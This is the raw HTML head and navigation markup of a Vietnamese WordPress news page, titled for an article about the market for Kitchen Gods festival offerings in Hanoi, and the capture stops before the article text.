

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/soi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html
body_size: 16953
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Sôi động thị trường đồ lễ cúng ông Công, ông Táo &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/soi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html"/>
<meta property="og:title" content="Sôi động thị trường đồ lễ cúng ông Công, ông Táo"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<meta property="article:section" content="Tin tức"/>
<meta property="og:description" content="Chỉ còn vài ngày nữa là đến Tết ông Công, ông Táo (23 tháng Chạp), thị trường đồ lễ tại các chợ truyền thống ở Hà Nội trở nên sôi động, nhộn nhịp."/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/soi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html"/>
<meta name="twitter:title" content="Sôi động thị trường đồ lễ cúng ông Công, ông Táo"/>
<meta name="twitter:description" content="Chỉ còn vài ngày nữa là đến Tết ông Công, ông Táo (23 tháng Chạp), thị trường đồ lễ tại các chợ truyền thống ở Hà Nội trở nên sôi động, nhộn nhịp."/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/large.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Sôi động thị trường đồ lễ cúng ông Công, ông Táo Dòng bình luận" href="https://suckhoevadansinh.com/soi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/1440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/soi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=1440' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "S\u00f4i \u0111\u1ed9ng th\u1ecb tr\u01b0\u1eddng \u0111\u1ed3 l\u1ec5 c\u00fang \u00f4ng C\u00f4ng, \u00f4ng T\u00e1o",
    "description": "Ch\u1ec9 c\u00f2n v\u00e0i ng\u00e0y n\u1eefa l\u00e0 \u0111\u1ebfn T\u1ebft \u00f4ng C\u00f4ng, \u00f4ng T\u00e1o (23 th\u00e1ng Ch\u1ea1p), th\u1ecb tr\u01b0\u1eddng \u0111\u1ed3 l\u1ec5 t\u1ea1i c\u00e1c ch\u1ee3 truy\u1ec1n th\u1ed1ng \u1edf H\u00e0 N\u1ed9i tr\u1edf n\u00ean s\u00f4i \u0111\u1ed9ng, nh\u1ed9n nh\u1ecbp.",
    "datePublished": "2021-01-31",
    "dateModified": "2021-01-31",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/soi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-1440 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-14 single-cat-14  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1689807998" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
